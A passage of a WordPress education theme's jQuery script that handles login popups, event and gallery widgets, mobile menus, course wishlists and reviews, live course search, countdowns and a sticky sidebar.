            $.post(ajaxurl, data, function(response) {
                try {
                    var response = JSON.parse(response);
                    elem.find('.thim-login').append(response.message);
                    if (response.code == '1') {
                        if (response.redirect) {
                            if (window.location.href == response.redirect) {
                                location.reload();
                            } else {
                                window.location.href = response.redirect;
                            }
                        } else {
                            location.reload();
                        }
                    } else {
                        var $captchaIframe = $('#thim-form-login .gglcptch iframe');
                        if ($captchaIframe.length > 0) {
                            $captchaIframe.attr('src', $captchaIframe.attr('src')); // reload iframe
                        }
                    }
                } catch (e) {
                    return false;
                }
                elem.find('.thim-loading-container').remove();
            });

            event.preventDefault();
            return false;
        });

    };

    var thim_event_archive = function() {

        var cookie_name = 'event_type',
            list_event = $('.archive-event');

        if (list_event.length > 0) {

            if (!$.cookie(cookie_name) || $.cookie(cookie_name) == '') {
                $('.archive-event > div').addClass('active');

            } else {
                $('.archive-event > div').removeClass('active');
                $('.event-archive-' + $.cookie(cookie_name)).addClass('active');
                $('.thim-archive-event-select option').filter(function() {
                    return $(this).val() == $.cookie(cookie_name);
                }).attr('selected', true);
            }

            $(document).on('change', '.thim-archive-event-select', function() {
                var elem = $(this),
                    value = elem.val(),
                    event_visible = (value == '') ? $('.archive-event > div') : $('.event-archive-' + value);

                list_event.fadeOut(300, function() {
                    $('.archive-event > div').removeClass('active');
                    event_visible.addClass('active');
                    list_event.fadeIn(300);
                    $.cookie(cookie_name, value, {expires: 3, path: '/'});
                });
            });
        }
    };

    //Widget gallery-posts
    var thim_gallery_popup = function() {
        if ($('.thim-widget-gallery-posts .wrapper-gallery-filter, .elementor-widget-thim-gallery-posts .wrapper-gallery-filter').length > 0) {
            $('.thim-widget-gallery-posts .wrapper-gallery-filter,  .elementor-widget-thim-gallery-posts .wrapper-gallery-filter').isotope({filter: '*'});
        }

        $(document).on('click', '.filter-controls .filter', function(e) {
            e.preventDefault();
            var filter = $(this).data('filter'),
                filter_wraper = $(this).parents('.thim-widget-gallery-posts, .elementor-widget-thim-gallery-posts').find('.wrapper-gallery-filter');
            $('.filter-controls .filter').removeClass('active');
            $(this).addClass('active');
            filter_wraper.isotope({filter: filter});
        });

        $(document).on('click', '.thim-gallery-popup', function(e) {
            e.preventDefault();
            var elem = $(this),
                post_id = elem.attr('data-id'),
                data = {action: 'thim_gallery_popup', post_id: post_id};
            elem.addClass('loading');
            $.post(ajaxurl, data, function(response) {
                elem.removeClass('loading');
                elem.parent().parent().find('.thim-gallery-show').append(response);
                $('.thim-gallery-show').magnificPopup({
                    mainClass: 'my-mfp-zoom-in',
                    type     : 'image',
                    delegate : 'a',
                    gallery  : {
                        enabled: true,
                    },
                    callbacks: {
                        open: function() {
                            $.magnificPopup.instance.close = function() {
                                elem.parent().parent().find('.thim-gallery-show').empty();
                                $.magnificPopup.proto.close.call(this);
                            };
                        },
                    },
                }).magnificPopup('open');
            });

        });

        $('.widget-button.custom_style').each(function() {
            var elem = $(this),
                old_style = elem.attr('style'),
                hover_style = elem.data('hover');
            elem.on({
                'mouseenter': function() {
                    elem.attr('style', hover_style);
                },
                'mouseleave': function() {
                    elem.attr('style', old_style);
                },
            });
        });
    };

    // Widget gallery-video
    var thim_gallery_video = function() {
        $(document).on('click', '.video-item .play-button .icon', function(e) {
            e.preventDefault();
            if ($('.list-video-slider .play-button i').length) {
                $('.list-video-slider .play-button i').
                    removeClass('icon ion-ios-play').
                    addClass('fa fa-spinner fa-spin');
            }
            $('#bg-opacity').css('width', '100%');
            $('.sk-fading-circle').css('display', 'block');
            var elem = $(this),
                post_id = elem.data('id'),
                data = {action: 'thim_gallery_video', post_id: post_id};
            $.post(ajaxurl, data, function(response) {
                if ($('.list-video-slider .play-button i').length) {
                    $('.list-video-slider .play-button i').
                        removeClass('fa fa-spinner fa-spin').
                        addClass('icon ion-ios-play');
                }
                $('#bg-opacity').css('width', '0');
                $('.sk-fading-circle').css('display', 'none');
                $.magnificPopup.open({
                    items: {
                        src : response,
                        type: 'inline',
                    },
                });
            });

        });
    };

    $(function() {
        back_to_top();

        /* Waypoints magic
         ---------------------------------------------------------- */
        if (typeof jQuery.fn.waypoint !== 'undefined') {
            jQuery('.wpb_animate_when_almost_visible:not(.wpb_start_animation)').waypoint(function() {
                jQuery(this).addClass('wpb_start_animation');
            }, {offset: '85%'});
        }
    });

    function empty(data) {
        if (typeof (data) == 'number' || typeof (data) == 'boolean') {
            return false;
        }
        if (typeof (data) == 'undefined' || data === null) {
            return true;
        }
        if (typeof (data.length) != 'undefined') {
            return data.length === 0;
        }
        var count = 0;
        for (var i in data) {
            if (Object.prototype.hasOwnProperty.call(data, i)) {
                count++;
            }
        }
        return count === 0;
    }

    var windowWidth = window.innerWidth,
        windowHeight = window.innerHeight,
        $document = $(document),
        orientation = windowWidth > windowHeight ? 'landscape' : 'portrait';
    var TitleAnimation = {
        selector   : '.article__parallax',
        initialized: false,
        animated   : false,
        initialize : function() {

            //this.update();
        },
        update     : function() {
            //return;

        },
    };
    /* ====== ON RESIZE ====== */
    $(window).load(function() {
        thim_height_twitter();
        thim_post_audio();
        thim_post_gallery();
        thim_TopHeader();
        thim_Menu();
        thim_quick_view();
        thim_miniCartHover();
        thim_carousel();
        //thim_contentslider();
        thim_SwitchLayout();
        thim_LoginPopup();
        thim_event_archive();
        thim_gallery_popup();
        thim_gallery_video();

        setTimeout(function() {
            TitleAnimation.initialize();
            thim_course_menu_landing();

            if ($('#preload').length > 0) {
                $('#preload').remove();
            }
            $('body').removeClass('thim-body-preload').removeClass('thim-body-load-overlay');

        }, 400);
    });

    $(window).on('debouncedresize', function(e) {
        windowWidth = $(window).width();
        windowHeight = $(window).height();
        TitleAnimation.initialize();
    });

    $(window).on('orientationchange', function(e) {
        setTimeout(function() {
            TitleAnimation.initialize();
        }, 300);
    });

    var latestScrollY = $('html').scrollTop() || $('body').scrollTop(),
        ticking = false;

    function updateAnimation() {
        ticking = false;
        TitleAnimation.update();
    }

    function requestScroll() {
        if (!ticking) {
            requestAnimationFrame(updateAnimation);
        }
        ticking = true;
    }

    $(window).on('scroll', function() {
        latestScrollY = $('html').scrollTop() || $('body').scrollTop();
        requestScroll();
    });

    jQuery(function($) {
        var adminbar_height = jQuery('#wpadminbar').outerHeight();
        jQuery('.navbar-nav li a,.arrow-scroll > a').on('click', function(e) {
            if (parseInt(jQuery(window).scrollTop(), 10) < 2) {
                var height = 47;
            } else height = 0;
            var sticky_height = jQuery('#masthead').outerHeight();
            var menu_anchor = jQuery(this).attr('href');
            if (menu_anchor && menu_anchor.indexOf('#') == 0 && menu_anchor.length > 1) {
                e.preventDefault();
                $('html,body').animate({
                    scrollTop: jQuery(menu_anchor).offset().top - adminbar_height - sticky_height + height,
                }, 850);
            }
        });
    });

    var scrollTimer = false,
        scrollHandler = function() {
            var scrollPosition = parseInt(jQuery(window).scrollTop(), 10);
            jQuery('.navbar-nav li a[href^="#"]').each(function() {
                var thisHref = jQuery(this).attr('href');
                if (jQuery(thisHref).length) {
                    var thisTruePosition = parseInt(jQuery(thisHref).offset().top, 10);
                    if (jQuery('#wpadminbar').length) {
                        var admin_height = jQuery('#wpadminbar').height();
                    } else admin_height = 0;
                    var thisPosition = thisTruePosition - (jQuery('#masthead').outerHeight() + admin_height);
                    if (scrollPosition <=
                        parseInt(jQuery(jQuery('.navbar-nav li a[href^="#"]').first().attr('href')).height(), 10)) {
                        if (scrollPosition >= thisPosition) {
                            jQuery('.navbar-nav li a[href^="#"]').removeClass('nav-active');
                            jQuery('.navbar-nav li a[href=' + thisHref + ']').addClass('nav-active');
                        }
                    } else {
                        if (scrollPosition >= thisPosition || scrollPosition >= thisPosition) {
                            jQuery('.navbar-nav li a[href^="#"]').removeClass('nav-active');
                            jQuery('.navbar-nav li a[href="' + thisHref + '"]').addClass('nav-active');
                        }
                    }
                }
            });
        };

    window.clearTimeout(scrollTimer);
    scrollHandler();
    jQuery(window).scroll(function() {
        window.clearTimeout(scrollTimer);
        scrollTimer = window.setTimeout(function() {
            scrollHandler();
        }, 20);
    });

    /* Menu Sidebar */
    jQuery(document).on('click', '.menu-mobile-effect', function(e) {
        e.stopPropagation();
        jQuery('.wrapper-container').toggleClass('mobile-menu-open');
    });

    jQuery(document).on('click', '.mobile-menu-open #main-content', function() {
        jQuery('.wrapper-container.mobile-menu-open').removeClass('mobile-menu-open');
    });

    function mobilecheck() {
        var check = false;
        (function(a) {
            if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(
                a) ||
                /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(
                    a.substr(0, 4))) check = true;
        })(navigator.userAgent || navigator.vendor || window.opera);
        return check;
    }

    if (mobilecheck()) {
        window.addEventListener('load', function() { // on page load
            var main_content = document.getElementById('main-content');
            if (main_content) {
                main_content.addEventListener('touchstart', function(e) {
                    jQuery('.wrapper-container').removeClass('mobile-menu-open');
                });
            }
        }, false);
    }
    ;

    /* mobile menu */
    if (jQuery(window).width() > 768) {
        jQuery('.navbar-nav>li.menu-item-has-children >a,.navbar-nav>li.menu-item-has-children >span').
            after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>');
    } else {
        jQuery(
            '.navbar-nav>li.menu-item-has-children:not(.current-menu-parent) >a,.navbar-nav>li.menu-item-has-children:not(.current-menu-parent) >span').
            after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>');
        jQuery(
            '.navbar-nav>li.menu-item-has-children.current-menu-parent >a,.navbar-nav>li.menu-item-has-children.current-menu-parent >span').
            after('<span class="icon-toggle"><i class="fa fa-angle-up"></i></span>');
    }
    jQuery('.navbar-nav>li.menu-item-has-children .icon-toggle').on('click', function() {
        if (jQuery(this).find('i').hasClass('fa-angle-down')) {
            jQuery(this).next('ul.sub-menu').slideDown(500, 'linear');
            jQuery(this).html('<i class="fa fa-angle-up"></i>');
        } else {
            jQuery(this).next('ul.sub-menu').slideUp(500, 'linear');
            jQuery(this).html('<i class="fa fa-angle-down"></i>');
        }
    });

})(jQuery);

(function($) {
    var thim_quiz_index = function() {
        var question_index = $('.single-quiz .index-question'),
            quiz_total_text = $('.single-quiz .quiz-total .quiz-text');
        if (question_index.length > 0) {
            quiz_total_text.html(question_index.html());
        }
    };

    $(window).load(function() {

        $('.article__parallax').each(function(index, el) {
            $(el).parallax('50%', 0.4);
        });
        $('.images_parallax').parallax_images({
            speed: 0.5,
        });
        $(window).resize(function() {
            $('.images_parallax').each(function(index, el) {
                $(el).imagesLoaded(function() {
                    var parallaxHeight = $(this).find('img').height();
                    $(this).height(parallaxHeight);
                });
            });
        }).trigger('resize');
    });

    jQuery(function($) {
        $('.video-container').on('click', '.beauty-intro .btns', function() {
            var iframe = '<iframe src="' + $(this).closest('.video-container').find('.yt-player').attr('data-video') +
                '" height= "' + $('.parallaxslider').height() + '"></iframe>';
            $(this).closest('.video-container').find('.yt-player').replaceWith(iframe);
            //debug >HP
            $(this).closest('.video-container').find('.hideClick:first').css('display', 'none');
        });
    });

    jQuery(function($) {

        if (!$('.add-review').length) {
            return;
        }
        var $star = $('.add-review .filled');
        var $review = $('#review-course-value');
        $star.find('li').on('mouseover',
            function() {
                $(this).nextAll().find('span').removeClass('fa-star').addClass('fa-star-o');
                $(this).prevAll().find('span').removeClass('fa-star-o').addClass('fa-star');
                $(this).find('span').removeClass('fa-star-o').addClass('fa-star');
                $review.val($(this).index() + 1);
            },
        );
    });

    jQuery(function($) {
        $('#thim_login').attr('placeholder', thim_placeholder.login);
        $('#thim_pass').attr('placeholder', thim_placeholder.password);
    });

    // Learnpress custom code js
    $(document).ready(function() {

        $(document).on('mouseenter', '.quiz-question-nav .question-hint', function() {
            $(this).parents('.quiz-question-nav').find('.quiz-hint-content').addClass('quiz-active');
        }).on('mouseleave', '.quiz-question-nav .question-hint', function() {
            $(this).parents('.quiz-question-nav').find('.quiz-hint-content').removeClass('quiz-active');
        });

        $(window).scroll(function(event) {
            if (thim_scroll && thim_scroll === false) {
                event.preventDefault();
            }
        });

        //Take this course - single course
        var payment_check = $('#learn_press_payment_form input:checked');
        if (!(payment_check.length > 0)) {
            $('.learn_press_payment_checkout').hide();
        } else {
            payment_check.parents('.learn_press_woo_payment_methods').find('.learn_press_payment_form').show();
        }
        $('.learn_press_payment_checkout').on('click', function(event) {
            event.preventDefault();
            //$(this).parents('.course-payment').find('.thim-enroll-course-button').trigger('click');
        });
        $('.learn_press_payment_close').on('click', function() {
            $(this).parent().hide();
        });
        $('#learn_press_payment_form input').on('change', function() {
            $('.learn_press_payment_checkout:hidden').show();
        });
    });

    $(window).load(function() {
        thim_quiz_index();
        thimImagepopup();
    });

    var thimImagepopup = function() {
        $('.thim-image-popup').magnificPopup({
            type               : 'image',
            closeOnContentClick: true,
        });
    };

    $(document).ready(function() {
        $('.course-wishlist-box [class*=\'course-wishlist\']').on('click', function(event) {
            event.preventDefault();
            var $this = $(this);
            if ($this.hasClass('loading')) return;
            $this.addClass('loading');
            $this.toggleClass('course-wishlist');
            $this.toggleClass('course-wishlisted');
            $class = $this.attr('class');
            if ($this.hasClass('course-wishlisted')) {
                $.ajax({
                    type    : 'POST',
                    url     : window.location.href,
                    dataType: 'html',
                    data    : {
                        //action   : 'learn_press_toggle_course_wishlist',
                        'lp-ajax': 'toggle_course_wishlist',
                        course_id: $this.data('id'),
                        nonce    : $this.data('nonce'),
                    },
                    success : function() {
                        $this.removeClass('loading');
                    },
                    error   : function() {
                        $this.removeClass('loading');
                    },
                });
            }
            if ($this.hasClass('course-wishlist')) {
                $.ajax({
                    type    : 'POST',
                    url     : window.location.href,
                    dataType: 'html',
                    data    : {
                        //action   : 'learn_press_toggle_course_wishlist',
                        'lp-ajax': 'toggle_course_wishlist',
                        course_id: $this.data('id'),
                        nonce    : $this.data('nonce'),
                    },
                    success : function() {
                        $this.removeClass('loading');
                    },
                    error   : function() {
                        $this.removeClass('loading');
                    },
                });
            }
        });

    });

    $(document).on('click', '#course-review-load-more', function() {
        var $button = $(this);
        if (!$button.is(':visible')) return;
        $button.addClass('loading');
        var paged = parseInt($(this).attr('data-paged')) + 1;
        $.ajax({
            type    : 'POST',
            dataType: 'html',
            url     : window.location.href,
            data    : {
                action: 'learn_press_load_course_review',
                paged : paged,
            },
            success : function(response) {
                var $content = $(response),
                    $new_review = $content.find('.course-reviews-list>li');
                $('#course-reviews .course-reviews-list').append($new_review);
                if ($content.find('#course-review-load-more').length) {
                    $button.removeClass('loading').attr('data-paged', paged);
                } else {
                    $button.remove();
                }
            },
        });
    });

    $(document).on('click', '.single-lp_course .course-meta .course-review .value', function() {
        var review_tab = $('.course-tabs a[href="#tab-course-review"]');
        if (review_tab.length > 0) {
            review_tab.trigger('click');
            $('body, html').animate({
                scrollTop: review_tab.offset().top - 50,
            }, 800);
        }
    });

    //Widget live search course
    var search_timer = false;

    function thimlivesearch(contain) {
        var input_search = contain.find('.courses-search-input'),
            list_search = contain.find('.courses-list-search'),
            keyword = input_search.val(),
            loading = contain.find('.fa-search,.fa-times');

        if (keyword) {
            if (keyword.length < 1) {
                return;
            }
            loading.addClass('fa-spinner fa-spin');
            jQuery.ajax({
                type   : 'POST',
                data   : 'action=courses_searching&keyword=' + keyword + '&from=search',
                url    : ajaxurl,
                success: function(html) {
                    var data_li = '';
                    var items = jQuery.parseJSON(html);
                    if (!items.error) {
                        jQuery.each(items, function(index) {
                            if (index == 0) {
                                data_li += '<li class="ui-menu-item' + this['id'] +
                                    ' ob-selected"><a class="ui-corner-all" href="' + this['guid'] + '">' +
                                    this['title'] + '</a></li>';
                            } else {
                                data_li += '<li class="ui-menu-item' + this['id'] +
                                    '"><a class="ui-corner-all" href="' + this['guid'] + '">' + this['title'] +
                                    '</a></li>';
                            }
                        });
                        if (data_li) {
                            list_search.html('').append(data_li);
                            list_search.addClass('search-visible');
                        }
                    }
                    thimsearchHover();
                    loading.removeClass('fa-spinner fa-spin');
                },
                error  : function(html) {
                },
            });
        }
    }

    function thimsearchHover() {
        jQuery('.courses-list-search li').on('mouseenter', function() {
            jQuery('.courses-list-search li').removeClass('ob-selected');
            jQuery(this).addClass('ob-selected');
        });
    }

    jQuery(document).ready(function() {

        jQuery('.thim-course-search-overlay .search-toggle').on('click', function(e) {
            e.stopPropagation();
            var parent = jQuery(this).parent();
            jQuery('body').addClass('thim-search-active');
            setTimeout(function() {
                parent.find('.thim-s').focus();
            }, 500);

        });
        jQuery('.search-popup-bg').on('click', function() {
            var parent = jQuery(this).parent();
            window.clearTimeout(search_timer);
            parent.find('.courses-list-search').empty();
            parent.find('.thim-s').val('');
            jQuery('body').removeClass('thim-search-active');
        });

        $(document).on('keyup', '.courses-search-input', function(event) {
            clearTimeout($.data(this, 'search_timer'));
            var contain = $(this).parents('.courses-searching'),
                list_search = contain.find('.courses-list-search'),
                item_search = list_search.find('>li');
            console.log(event.which);
            if (event.which == 13) {
                console.log('11111111');
                event.preventDefault();
                $(this).stop();
            } else if (event.which == 38) {
                if (navigator.userAgent.indexOf('Chrome') != -1 && parseFloat(
                    navigator.userAgent.substring(navigator.userAgent.indexOf('Chrome') + 7).split(' ')[0]) >= 15) {
                    var selected = item_search.filter('.ob-selected');
                    if (item_search.length > 1) {
                        item_search.removeClass('ob-selected');
                        // if there is no element before the selected one, we select the last one
                        if (selected.prev().length == 0) {
                            selected.siblings().last().addClass('ob-selected');
                        } else { // otherwise we just select the next one
                            selected.prev().addClass('ob-selected');
                        }
                    }
                }
            } else if (event.which == 40) {
                if (navigator.userAgent.indexOf('Chrome') != -1 && parseFloat(
                    navigator.userAgent.substring(navigator.userAgent.indexOf('Chrome') + 7).split(' ')[0]) >= 15) {
                    var selected = item_search.filter('.ob-selected');
                    if (item_search.length > 1) {
                        item_search.removeClass('ob-selected');

                        // if there is no element before the selected one, we select the last one
                        if (selected.next().length == 0) {
                            selected.siblings().first().addClass('ob-selected');
                        } else { // otherwise we just select the next one
                            selected.next().addClass('ob-selected');
                        }
                    }
                }
            } else if (event.which == 27) {
                if ($('body').hasClass('thim-search-active')) {
                    $('body').removeClass('thim-search-active');
                }
                list_search.html('');
                $(this).val('');
                $(this).stop();
            } else {
                var search_timer = setTimeout(function() {
                    thimlivesearch(contain);
                }, 500);
                $(this).data('search_timer', search_timer);
            }
        });
        $(document).on('keypress', '.courses-search-input', function(event) {
            var item_search = $(this).parents('.courses-searching').find('.courses-list-search>li');

            if (event.keyCode == 13) {
                var selected = $('.ob-selected');
                if (selected.length > 0) {
                    var ob_href = selected.find('a').first().attr('href');
                    window.location.href = ob_href;
                }
                event.preventDefault();
            }
            if (event.keyCode == 27) {
                if ($('body').hasClass('thim-search-active')) {
                    $('body').removeClass('thim-search-active');
                }
                $('.courses-list-search').html('');
                $(this).val('');
                $(this).stop();
            }
            if (event.keyCode == 38) {
                var selected = item_search.filter('.ob-selected');
                // if there is no element before the selected one, we select the last one
                if (item_search.length > 1) {
                    item_search.removeClass('ob-selected');
                    if (selected.prev().length == 0) {
                        selected.siblings().last().addClass('ob-selected');
                    } else { // otherwise we just select the next one
                        selected.prev().addClass('ob-selected');
                    }
                }
            }
            if (event.keyCode == 40) {
                var selected = item_search.filter('.ob-selected');
                if (item_search.length > 1) {
                    item_search.removeClass('ob-selected');
                    // if there is no element before the selected one, we select the last one
                    if (selected.next().length == 0) {
                        selected.siblings().first().addClass('ob-selected');
                    } else { // otherwise we just select the next one
                        selected.next().addClass('ob-selected');
                    }
                }
            }
        });

        $(document).on('click', '.courses-list-search, .courses-search-input', function(event) {
            event.stopPropagation();
        });

        $(document).on('click', 'body', function() {
            if (!$('body').hasClass('course-scroll-remove')) {
                $('body').addClass('course-scroll-remove');
            }
        });

        jQuery(window).scroll(function() {
            if (jQuery('body').hasClass('course-scroll-remove') && jQuery('.courses-list-search li').length > 0) {
                jQuery('.courses-searching .courses-list-search').empty();
                jQuery('.courses-searching .thim-s').val('');
            }
        });

        $(document).on('focus', '.courses-search-input', function() {
            if ($('body').hasClass('course-scroll-remove')) {
                $('body').removeClass('course-scroll-remove');
            }
        });

        //Prevent search result
        $(document).on('click', '#popup-header .search-visible', function(e) {
            var href = $(e.target).attr('href');
            if (!href) {
                $('#popup-header .search-visible').removeClass('search-visible');
            }

        });

        $(document).on('click', '#popup-header button', function(e) {
            $('#popup-header .thim-s').trigger('focus');

        });

        $(document).on('focus', '#popup-header .thim-s', function() {
            var link = $('#popup-header .courses-list-search a');
            console.log($(this).val(), link.length);
            if ($(this).val() != '' && link.length > 0) {
                $('#popup-header .courses-list-search').addClass('search-visible');
            }
        });

        //Widget icon box
        $('.wrapper-box-icon').each(function() {
            var $this = $(this);
            if ($this.attr('data-icon')) {
                var $color_icon = $('.boxes-icon', $this).css('color');
                var $color_icon_change = $this.attr('data-icon');
            }
            if ($this.attr('data-icon-border')) {
                var $color_icon_border = $('.boxes-icon', $this).css('border-color');
                var $color_icon_border_change = $this.attr('data-icon-border');
            }
            if ($this.attr('data-icon-bg')) {
                var $color_bg = $('.boxes-icon', $this).css('background-color');
                var $color_bg_change = $this.attr('data-icon-bg');
            }

            if ($this.attr('data-btn-bg')) {
                var $color_btn_bg = $('.smicon-read', $this).css('background-color');
                var $color_btn_border = $('.smicon-read', $this).css('border-color');
                var $color_btn_bg_text_color = $('.smicon-read', $this).css('color');

                var $color_btn_bg_change = $this.attr('data-btn-bg');
                if ($this.attr('data-text-readmore')) {
                    var $color_btn_bg_text_color_change = $this.attr('data-text-readmore');
                } else {
                    $color_btn_bg_text_color_change = $color_btn_bg_text_color;
                }

                $('.smicon-read', $this).on({
                    'mouseenter': function() {
                        if ($('#style_selector_container').length > 0) {
                            if ($('.smicon-read', $this).css('background-color') != $color_btn_bg)
                                $color_btn_bg = $('.smicon-read', $this).css('background-color');
                        }
                        $('.smicon-read', $this).css({
                            'background-color': $color_btn_bg_change,
                            'border-color'    : $color_btn_bg_change,
                            'color'           : $color_btn_bg_text_color_change,
                        });
                    },
                    'mouseleave': function() {
                        $('.smicon-read', $this).css({
                            'background-color': $color_btn_bg,
                            'border-color'    : $color_btn_border,
                            'color'           : $color_btn_bg_text_color,
                        });
                    },
                });

            }

            $('.boxes-icon', $this).on({
                'mouseenter': function() {
                    if ($this.attr('data-icon')) {
                        $('.boxes-icon', $this).css({'color': $color_icon_change});
                    }
                    if ($this.attr('data-icon-bg')) {
                        /* for select style*/
                        if ($('#style_selector_container').length > 0) {
                            if ($('.boxes-icon', $this).css('background-color') != $color_bg)
                                $color_bg = $('.boxes-icon', $this).css('background-color');
                        }

                        $('.boxes-icon', $this).css({'background-color': $color_bg_change});
                    }
                    if ($this.attr('data-icon-border')) {
                        $('.boxes-icon', $this).css({'border-color': $color_icon_border_change});
                    }
                },
                'mouseleave': function() {
                    if ($this.attr('data-icon')) {
                        $('.boxes-icon', $this).css({'color': $color_icon});
                    }
                    if ($this.attr('data-icon-bg')) {
                        $('.boxes-icon', $this).css({'background-color': $color_bg});
                    }
                    if ($this.attr('data-icon-border')) {
                        $('.boxes-icon', $this).css({'border-color': $color_icon_border});
                    }
                },
            });

        });
        /* End Icon Box */

        //Background video
        $('.bg-video-play').on('click', function() {
            var elem = $(this),
                video = $(this).parents('.thim-widget-icon-box, .elementor-widget-thim-icon-box').find('.full-screen-video'),
                player = video.get(0);
            if (player.paused) {
                player.play();
                elem.addClass('bg-pause');
            } else {
                player.pause();
                elem.removeClass('bg-pause');
            }
        });

        //wpcf7-form-submit
        $(document).on('click', '.wpcf7-form-control.wpcf7-submit', function() {
            var elem = $(this),
                form = elem.parents('.wpcf7-form');
            form.addClass('thim-sending');
            $(document).on('invalid.wpcf7', function(event) {
                form.removeClass('thim-sending');
            });
            $(document).on('spam.wpcf7', function(event) {
                form.removeClass('thim-sending');
            });
            $(document).on('mailsent.wpcf7', function(event) {
                form.removeClass('thim-sending');
            });
            $(document).on('mailfailed.wpcf7', function(event) {
                form.removeClass('thim-sending');
            });
        });

    });

    //Include script plugin miniorange-login
    jQuery(window).load(function() {
        // If cookie is set, scroll to the position saved in the cookie.
        if (jQuery.cookie('scroll') !== null && jQuery.cookie('scroll') !== 'null') {
            jQuery(document).scrollTop(jQuery.cookie('scroll'));
            jQuery.cookie('scroll', null);
        }
        // When a button is clicked...
        jQuery('.custom-login-button').on('click', function() {
            // Set a cookie that holds the scroll position.
            jQuery.cookie('scroll', jQuery(document).scrollTop());
        });

        jQuery('.login-button').on('click', function() {
            // Set a cookie that holds the scroll position.
            jQuery.cookie('scroll', jQuery(document).scrollTop());

        });
    });

    //Include plugin event file events.js
    jQuery(document).ready(function() {
        // countdown each
        var counts = $('.tp_event_counter');
        for (var i = 0; i < counts.length; i++) {
            var time = $(counts[i]).attr('data-time');
            time = new Date(time);

            if (WPEMS) {
                $(counts[i]).countdown({
                    labels    : WPEMS.l18n.labels,
                    labels1   : WPEMS.l18n.label1,
                    until     : time,
                    serverSync: WPEMS.current_time,
                });
            } else {
                $(counts[i]).countdown({
                    labels    : TP_Event.l18n.labels,
                    labels1   : TP_Event.l18n.label1,
                    until     : time,
                    serverSync: TP_Event.current_time,
                });
            }
        }

        // owl-carausel
        var carousels = $('.tp_event_owl_carousel');
        for (var i = 0; i < carousels.length; i++) {
            var data = $(carousels[i]).attr('data-countdown');
            var options = {
                navigation     : true, // Show next and prev buttons
                slideSpeed     : 300,
                paginationSpeed: 400,
                singleItem     : true,
            };
            if (typeof data !== 'undefined') {
                data = JSON.parse(data);
                $.extend(options, data);

                $.each(options, function(k, v) {
                    if (v === 'true') {
                        options[k] = true;
                    } else if (v === 'false') {
                        options[k] = false;
                    }
                });
            }

            if (typeof options.slide === 'undefined' || options.slide === true) {
                $(carousels[i]).owlCarousel(options);
            } else {
                $(carousels[i]).removeClass('owl-carousel');
            }
        }
    });

    // Sticky sidebar
    jQuery(document).ready(function() {
        var offsetTop = 20;
        if ($('#wpadminbar').length) {
            offsetTop += $('#wpadminbar').outerHeight();
        }
        if ($('#masthead.sticky-header').length) {
            offsetTop += $('#masthead.sticky-header').outerHeight();
        }
        jQuery('#sidebar.sticky-sidebar').theiaStickySidebar({
            'containerSelector'     : '',
            'additionalMarginTop'   : offsetTop,
            'additionalMarginBottom': '0',
            'updateSidebarHeight'   : false,
            'minWidth'              : '768',
            'sidebarBehavior'       : 'modern',
        });
    });

    // Prevent search when no content submited
    jQuery(document).ready(function() {
        $('.courses-searching form').submit(function() {
            var input_search = $(this).find('input[name=\'s\']');
            if ($.trim(input_search.val()) === '') {
                input_search.focus();
                return false;
            }
        });

        $('form#bbp-search-form').submit(function() {
            if ($.trim($('#bbp_search').val()) === '') {
                $('#bbp_search').focus();
                return false;
            }
        });

        $('form.search-form').submit(function() {
            var input_search = $(this).find('input[name=\'s\']');
            if ($.trim(input_search.val()) === '') {
                input_search.focus();
                return false;
            }
        });

        //Register form untispam
